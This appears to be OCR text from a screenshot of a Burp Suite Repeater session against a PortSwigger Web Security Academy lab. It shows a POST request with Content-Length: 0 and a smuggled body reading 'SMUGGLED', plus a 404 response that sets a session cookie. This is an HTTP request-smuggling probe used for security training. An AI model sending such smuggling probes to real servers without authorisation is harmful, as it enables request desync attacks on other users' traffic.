 Send
Cancel
<
>
Target: https://0aed00cf039321e185db1c3f00a80002.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex
\n
1 POST / HTTP/2
2 Host: 0aed00cf039321e185db1c3f00a80002.web-security-academy.net
3 Content-Length: 0
4
5 SMUGGLED
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=k7UDBMa1gJUp8jrysSJChmRiJshdeSjA; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 11
6
7 "Not Found"
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 5
Response headers 4
先知社区